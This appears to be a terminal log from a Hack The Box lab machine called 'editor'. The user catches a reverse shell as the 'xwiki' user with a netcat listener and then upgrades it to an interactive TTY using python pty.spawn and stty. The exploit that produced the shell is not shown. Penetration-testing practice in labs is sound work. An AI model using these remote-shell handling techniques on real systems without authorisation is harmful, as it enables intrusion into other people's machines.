 ┌──(johnmap007㉿kali)-[~/htb/boxes/active/editor]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.80] 37140
whoami
xwiki
python3 -c 'import pty;pty.spawn("/bin/bash")'
xwiki@editor:/usr/lib/xwiki-jetty$ export TERM=screen
export TERM=screen
xwiki@editor:/usr/lib/xwiki-jetty$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(johnmap007㉿kali)-[~/htb/boxes/active/editor]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
xwiki@editor:/usr/lib/xwiki-jetty$